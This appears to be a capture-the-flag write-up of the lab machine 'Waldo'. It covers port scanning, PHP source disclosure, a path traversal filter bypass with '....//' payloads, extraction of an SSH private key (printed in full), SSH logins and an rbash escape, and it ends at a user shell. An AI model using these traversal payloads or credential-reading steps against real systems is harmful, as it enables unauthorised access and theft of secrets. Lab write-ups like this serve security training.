Waldo
Enumeration
└─$ nmap -Pn -sC -sV 10.10.10.87
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-22 20:00 BST
Stats: 0:03:49 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 72.30% done; ETC: 20:05 (0:01:28 remaining)
Stats: 0:09:53 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 99.99% done; ETC: 20:10 (0:00:00 remaining)
Nmap scan report for 10.10.10.87 (10.10.10.87)
Host is up (0.100s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)
| 256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)
|_ 256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)
80/tcp open http nginx 1.12.2
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-server-header: nginx/1.12.2
| http-title: List Manager
|_Requested resource was /list.html
8888/tcp filtered sun-answerbook
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 620.98 seconds

- We can see bunch of requests

- We can see the files via
/dirRead.php

- It looks like we can only read files from the same directory using
/fileRead.php

- I’ll check the source code using
fileRead.php
└─$ curl -XPOST -s -d "file=fileRead.php" http://10.10.10.87/fileRead.php | jq -r .file
<?php
if($_SERVER['REQUEST_METHOD'] === "POST"){
$fileContent['file'] = false;
header('Content-Type: application/json');
if(isset($_POST['file'])){
header('Content-Type: application/json');
$_POST['file'] = str_replace( array("../", "..\""), "", $_POST['file']);
if(strpos($_POST['file'], "user.txt") === false){
$file = fopen("/var/www/html/" . $_POST['file'], "r");
$fileContent['file'] = fread($file,filesize($_POST['file']));
fclose();
}
}
echo json_encode($fileContent);
}
└─$ curl -XPOST -s -d "file=dirRead.php" http://10.10.10.87/fileRead.php | jq -r .file
<?php
if($_SERVER['REQUEST_METHOD'] === "POST"){
if(isset($_POST['path'])){
header('Content-type: application/json');
$_POST['path'] = str_replace( array("../", "..\""), "", $_POST['path']);
echo json_encode(scandir("/var/www/html/" . $_POST['path']));
}else{
header('Content-type: application/json');
echo '[false]';
}
}
- We have a filter
str_replace( array("../", "..\""), "", $_POST['<FILE|PATH>']);- We could bypass it via
....//, since the check happens once
└─$ curl -XPOST -s -d "path=....//....//....//" http://10.10.10.87/dirRead.php | jq -r
[
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]
- Let’s check users and their home directories
└─$ curl -XPOST -s -d "path=....//....//....//home/nobody/.ssh" http://10.10.10.87/dirRead.php | jq -r
[
".",
"..",
".monitor",
"authorized_keys",
"known_hosts"
]
- Strange file
.monitor, which is private key
└─$ curl -XPOST -s -d "file=....//....//....//home/nobody/.ssh/.monitor" http://10.10.10.87/fileRead.php | jq -r .file
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAs7sytDE++NHaWB9e+NN3V5t1DP1TYHc+4o8D362l5Nwf6Cpl
mR4JH6n4Nccdm1ZU+qB77li8ZOvymBtIEY4Fm07X4Pqt4zeNBfqKWkOcyV1TLW6f
87s0FZBhYAizGrNNeLLhB1IZIjpDVJUbSXG6s2cxAle14cj+pnEiRTsyMiq1nJCS
dGCc/gNpW/AANIN4vW9KslLqiAEDJfchY55sCJ5162Y9+I1xzqF8e9b12wVXirvN
o8PLGnFJVw6SHhmPJsue9vjAIeH+n+5Xkbc8/6pceowqs9ujRkNzH9T1lJq4Fx1V
vi93Daq3bZ3dhIIWaWafmqzg+jSThSWOIwR73wIDAQABAoIBADHwl/wdmuPEW6kU
vmzhRU3gcjuzwBET0TNejbL/KxNWXr9B2I0dHWfg8Ijw1Lcu29nv8b+ehGp+bR/6
pKHMFp66350xylNSQishHIRMOSpydgQvst4kbCp5vbTTdgC7RZF+EqzYEQfDrKW5
8KUNptTmnWWLPYyJLsjMsrsN4bqyT3vrkTykJ9iGU2RrKGxrndCAC9exgruevj3q
1h+7o8kGEpmKnEOgUgEJrN69hxYHfbeJ0Wlll8Wort9yummox/05qoOBL4kQxUM7
VxI2Ywu46+QTzTMeOKJoyLCGLyxDkg5ONdfDPBW3w8O6UlVfkv467M3ZB5ye8GeS
dVa3yLECgYEA7jk51MvUGSIFF6GkXsNb/w2cZGe9TiXBWUqWEEig0bmQQVx2ZWWO
v0og0X/iROXAcp6Z9WGpIc6FhVgJd/4bNlTR+A/lWQwFt1b6l03xdsyaIyIWi9xr
xsb2sLNWP56A/5TWTpOkfDbGCQrqHvukWSHlYFOzgQa0ZtMnV71ykH0CgYEAwSSY
qFfdAWrvVZjp26Yf/jnZavLCAC5hmho7eX5isCVcX86MHqpEYAFCecZN2dFFoPqI
yzHzgb9N6Z01YUEKqrknO3tA6JYJ9ojaMF8GZWvUtPzN41ksnD4MwETBEd4bUaH1
/pAcw/+/oYsh4BwkKnVHkNw36c+WmNoaX1FWqIsCgYBYw/IMnLa3drm3CIAa32iU
LRotP4qGaAMXpncsMiPage6CrFVhiuoZ1SFNbv189q8zBm4PxQgklLOj8B33HDQ/
lnN2n1WyTIyEuGA/qMdkoPB+TuFf1A5EzzZ0uR5WLlWa5nbEaLdNoYtBK1P5n4Kp
w7uYnRex6DGobt2mD+10cQKBgGVQlyune20k9QsHvZTU3e9z1RL+6LlDmztFC3G9
1HLmBkDTjjj/xAJAZuiOF4Rs/INnKJ6+QygKfApRxxCPF9NacLQJAZGAMxW50AqT
rj1BhUCzZCUgQABtpC6vYj/HLLlzpiC05AIEhDdvToPK/0WuY64fds0VccAYmMDr
X/PlAoGAS6UhbCm5TWZhtL/hdprOfar3QkXwZ5xvaykB90XgIps5CwUGCCsvwQf2
DvVny8gKbM/OenwHnTlwRTEj5qdeAM40oj/mwCDc6kpV1lJXrW2R5mCH9zgbNFla
W0iKCBUAm5xZgU/YskMsCBMNmA8A5ndRWGFEFE+VGDVPaRie0ro=
-----END RSA PRIVATE KEY-----
└─$ ssh nobody@10.10.10.87 -i id_rsa
Warning: Permanently added '10.10.10.87' (ED25519) to the list of known hosts.
Welcome to Alpine!
The Alpine Wiki contains a large amount of how-to guides and general
information about administrating Alpine systems.
See <http://wiki.alpinelinux.org>.
waldo:~$
User
- We saw
dockerenv file, so it could be a container- We also have docker interface, which further suggests it
waldo:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:50:56:b9:3d:46 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.87/24 brd 10.10.10.255 scope global ens192
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN
link/ether 02:42:ec:91:3e:18 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
waldo:~$ netstat -tulpn
netstat: can't scan /proc - are you root?
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN -
tcp 0 0 :::80 :::* LISTEN -
tcp 0 0 :::22 :::* LISTEN -
tcp 0 0 :::8888 :::* LISTEN -
- If we check
/etc/ssh/sshd_config, we see that ssh uses port 8888
# $OpenBSD: sshd_config,v 1.101 2017/03/14 07:19:07 djm Exp $
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# This sshd was compiled with PATH=/bin:/usr/bin:/sbin:/usr/sbin
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
Port 8888
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::
...
- It’s quite possible that it has port forwarding configured
- The private key
.monitor, but there are no users with that name - Let’s try to
ssh using the same key again, but as monitor user
waldo:~$ ssh -i /home/nobody/.ssh/.monitor monitor@localhost
Linux waldo 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1 (2018-04-29) x86_64
&.
@@@,@@/ %
#*/%@@@@/.&@@,
@@@#@@#&@#&#&@@@,*%/
/@@@&###########@@&*(*
(@################%@@@@@. /**
@@@@&#############%@@@@@@@@@@@@@@@@@@@@@@@@%((/
%@@@@%##########&@@@.... .#%#@@@@@@@#
@@&%#########@@@@/ */@@@%(((@@@%
@@@#%@@%@@@, *&@@@&%(((#((((@@(
/(@@@@@@@ *&@@@@%((((((((((((#@@(
%/#@@@/@ @#/@ ..@@@@%(((((((((((#((#@@@@@@@@@@@@&#,
%@*(@#%@., /@@@@&(((((((((((((((&@@@@@@&#######%%@@@@# &
*@@@@@# .&@@@#(((#(#((((((((#%@@@@@%###&@@@@@@@@@&%##&@@@@@@/
/@@ #@@@&#(((((((((((#((@@@@@%%%%@@@@%#########%&@@@@@@@@&
*@@ *%@@@@#((((((((((((((#@@@@@@@@@@%####%@@@@@@@@@@@@###&@@@@@@@&
%@/ .&%@@%#(((((((((((((((#@@@@@@@&#####%@@@%#############%@@@&%##&@@/
@@@@@@%(((((((((((##(((@@@@&%####%@@@%#####&@@@@@@@@@@@@@@@&##&@@@@@@@@@/
@@@&(((#((((((((((((#@@@@@&@@@@######@@@###################&@@@&#####%@@*
@@#(((((((((((((#@@@@%&@@.,,.*@@@%#####@@@@@@@@@@@@@@@@@@@%####%@@@@@@@@@@
*@@%((((((((#@@@@@@@%#&@@,,.,,.&@@@#####################%@@@@@@%######&@@.
@@@#(#&@@@@@&##&@@@&#@@/,,,,,,,,@@@&######&@@@@@@@@&&%######%@@@@@@@@@@@
@@@@@@&%&@@@%#&@%%@@@@/,,,,,,,,,,/@@@@@@@#/,,.*&@@%&@@@@@@&%#####%@@@@.
.@@@###&@@@%%@(,,,%@&,.,,,,,,,,,,,,,.*&@@@@&(,*@&#@%%@@@@@@@@@@@@*
@@%##%@@/@@@%/@@@@@@@@@#,,,,.../@@@@@%#%&@@@@(&@&@&@@@@(
.@@&##@@,,/@@@@&(. .&@@@&,,,.&@@/ #@@%@@@@@&@@@/
*@@@@@&@@.*@@@ %@@@*,&@@ *@@@@@&.#/,@/
*@@&*#@@@@@@@& #@( .@@@@@@& ,@@@, @@@@@(,@/@@
*@@/@#.#@@@@@/ %@@@, .@@&%@@@ &@& @@*@@*(@@#
(@@/@,,@@&@@@ &@@,,(@@& .@@%/@@,@@
/@@@*,@@,@@@* @@@,,,,,@@@@. *@@@%,@@**@#
%@@.%@&,(@@@@, /&@@@@,,,,,,,%@@@@@@@@@@%,,*@@,#@,
,@@,&@,,,,(@@@@@@@(,,,,,.,,,,,,,,**,,,,,,.*@/,&@
&@,*@@.,,,,,..,,,,&@@%/**/@@*,,,,,&(.,,,.@@,,@@
/@%,&@/,,,,/@%,,,,,*&@@@@@#.,,,,,.@@@(,,(@@@@@(
@@*,@@,,,#@@@&*..,,,,,,,,,,,,/@@@@,*(,,&@/#*
*@@@@@(,,@*,%@@@@@@@&&#%@@@@@@@/,,,,,,,@@
@@*,,,,,,,,,.*/(//*,..,,,,,,,,,,,&@,
@@,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,@@
&@&,,,,,,,,,,,,,,,,,,,,,,,,,,,,&@#
%@(,,,,,,,,,,,,,,,,,,,,,,,,,,,@@
,@@,,,,,,,,@@@&&&%&@,,,,,..,,@@,
*@@,,,,,,,.,****,..,,,,,,,,&@@
(@(,,,.,,,,,,,,,,,,,,.,,,/@@
.@@,,,,,,,,,,,,,...,,,,,,@@
,@@@,,,,,,,,,,,,,,,,.(@@@
%@@@@&(,,,,*(#&@@@@@@,
Here's Waldo, where's root?
Last login: Tue Jul 24 08:09:03 2018 from 127.0.0.1
-rbash: alias: command not found
monitor@waldo:~$
Root
- We are inside restricted shell
monitor@waldo:~$ cd /
-rbash: cd: restricted
- We can see the list of commands we can use
monitor@waldo:~$ ls -lha bin
total 8.0K
dr-xr-x--- 2 root monitor 4.0K Sep 8 2022 .
drwxr-x--- 5 root monitor 4.0K Sep 8 2022 ..
lrwxrwxrwx 1 root root 7 May 3 2018 ls -> /bin/ls
lrwxrwxrwx 1 root root 13 May 3 2018 most -> /usr/bin/most
lrwxrwxrwx 1 root root 7 May 3 2018 red -> /bin/ed
lrwxrwxrwx 1 root root 9 May 3 2018 rnano -> /bin/nano
- If we open
/etc/passwd with rnano, we see that we have /bin/rbash as our shell- We can escape it by adding
-t "bash --noprofile" when connecting via ssh
waldo:~$ ssh -i /home/nobody/.ssh/.monitor monitor@localhost -t "bash --noprofile"
monitor@waldo:~$ ls /etc
adduser.conf bluetooth debconf.conf fstab hostname issue.net logcheck modprobe.d pam.conf rc0.d rsyslog.conf ssl ucf.conf
adjtime ca-certificates debian_version fuse.conf hosts kernel login.defs modules pam.d rc1.d rsyslog.d staff-group-for-usr-local udev
alternatives ca-certificates.conf default gai.conf hosts.allow kernel-img.conf logrotate.conf modules-load.d passwd rc2.d securetty subgid ufw
anacrontab calendar deluser.conf groff hosts.deny ldap logrotate.d motd passwd- rc3.d security subgid- update-motd.d
apm console-setup dhcp group ifplugd ld.so.cache machine-id mtab perl rc4.d selinux subuid vim
apt cron.d dictionaries-common group- init ld.so.conf magic nanorc profile rc5.d services subuid- vmware-tools
avahi cron.daily discover.conf.d grub.d init.d ld.so.conf.d magic.mime network profile.d rc6.d sgml sysctl.conf wgetrc
bash.bashrc cron.hourly discover-modprobe.conf gshadow initramfs-tools libaudit.conf mailcap networks protocols rcS.d shadow sysctl.d wpa_supplicant
bash_completion cron.monthly docker gshadow- inputrc libnl-3 mailcap.order newt python reportbug.conf shadow- systemd X11
bash_completion.d crontab dpkg gss iproute2 locale.alias manpath.config nsswitch.conf python2.7 resolv.conf shells terminfo xdg
bindresvport.blacklist cron.weekly emacs hdparm.conf iptables locale.gen mime.types opt python3 rmt skel timezone xml
binfmt.d dbus-1 environment host.conf issue localtime mke2fs.conf os-release python3.5 rpc ssh tmpfiles.d
monitor@waldo:~$ cd /
monitor@waldo:/$
- We need to export
PATH to use commands
monitor@waldo:/$ id
bash: id: command not found
monitor@waldo:/$ export PATH=/root/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
monitor@waldo:/$ id
uid=1001(monitor) gid=1001(monitor) groups=1001(monitor)
